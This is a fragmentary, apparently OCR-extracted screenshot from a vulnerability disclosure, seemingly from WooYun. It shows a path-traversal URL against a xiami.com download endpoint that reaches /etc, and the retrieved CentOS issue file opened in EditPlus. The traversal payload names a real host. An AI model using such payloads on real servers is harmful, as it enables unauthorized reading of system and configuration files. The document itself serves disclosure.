 loop.xiami.com/event/downloadpic?url=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2
EditPlus - [C:\Users\yy\Downloads\issue.jpg]
文件(F) 编辑(E) 视图(V) 搜索(S) 文档(D) 工程(P) 工具(T) 浏览器(B) Zen Coding(Z) 窗口(W) 帮助(H)
目录 素材
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+
[C:]
1 CentOS release 5.5 (Final)
2 Kernel \r on an \m
3
4
C:\
Users
yy
Downloads
IE9-Windows7-x64-ch
ifcfg-eth0.jpg
ifcfg-eth1.jpg
www.wooyun.org